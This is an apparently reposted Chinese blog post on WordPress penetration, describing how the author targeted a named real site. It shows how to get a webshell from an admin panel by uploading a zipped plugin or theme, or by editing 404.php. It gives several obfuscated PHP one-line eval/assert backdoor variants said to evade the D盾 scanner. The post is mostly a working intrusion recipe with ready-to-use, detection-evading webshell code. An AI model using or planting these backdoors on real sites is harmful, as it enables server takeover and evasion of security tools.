目标站点:http://www.cppblog.net/

一、确定管理员用户名

二、后台拿webshell

进入后台后可采用两种方法来获取webshell,一种是上传zip打包的插件,一种是修改模板的404.php页面。

1、进入后台。在本地将PHP一句话放入一个文件夹中然后将文件夹打包成zip形式,然后进行插件上传。结果,提示插件安装成功,但访问PHP一句话并不存在,原来被网站给杀了。



2、修改404.php。在文件的开头加上一句话木马,结果保存时失败,原来网站防护系统的原因。采用免杀的一句话后,成功保存,获取webshell。

1、渗透过程与wp后台拿shell总结

参考文献:

一、进入wordpress后台后拿shell方法

昨天看到一个 woredpress插件能注入的漏洞 ,兴冲冲的去试了几个 ,都是不能解开密码 ,或者权限不够 load1_file不能执行,爆不出路径 ,放弃之 但是想想 如果拿到密码了又 如何拿shell呢??

后来一想很简单噢

能编辑模板就能拿到shell

首先edit 模板 接着找php的文件



接着备份下他的内容,然后替换成一句话木马,接着访问 那个页面的地址

/wp-content/themes/default/404.php

然后就拿到权限了

大家可以看到上图 只是有一部分被杀最典型最原始的一句话 被杀

<?php @eval($_POST[‘k8’]);?>

下面几个都是变种 不被杀

<?php $k=”ass”.”ert”; $k(${“_PO”.”ST”} [‘8’]);?>

<?$_POST[‘k’]($_POST[‘8’]);?>

<?php $k = str_replace(“8″,””,”a8s88s8e8r88t”);

$k($_POST[“8”]); ?>

<?php $_GET[‘k8’]($_POST[‘k8’]);?>

<?php $a = “a”.”s”.”s”.”e”.”r”.”t”; $a($_POST[“k8”]); ?>



上面的目前 全过D盾 下一版本 可能就被杀了 因为样本我提交给阿D了

当然只是提交了一部分 还是留了一些过的 但是我不知道别人提供的样本

有没有 那些我没被杀的特征出现 如果有 我手上留的 也会被杀

另外那条”哈巴狗” 和”八神” 我就不测了 之前都是过的 上面都是变异的写法

他们的特征应该都没收集有多少 有些特征可以说是正常行为也是那样写

不好判定成WebShell 要不然误报 有些特征作者都想到了 但是不好列为特征来杀

关于PHP的免杀 大家只要熟练使用这文章里的相关函数就OK了

http://qqhack8.blog.163.com/blog/static/114147985201211292209893/

1.本机建立目录“chaochao”,把一句话1.php放进去。打包wawa目录为zip文件。WP后台的主题管理,上传主题,安装。

则你的后门路径为:wp-content\themes\chaochao\1.php

2.能编辑模板就能拿到shell

首先edit 模板 接着找php的文件,接着备份下他的内容,然后替换成一句话木马,接着访问那个页面的地址

/wp-content/themes/default/404.php

转载请注明:jinglingshu的博客 » wordpress渗透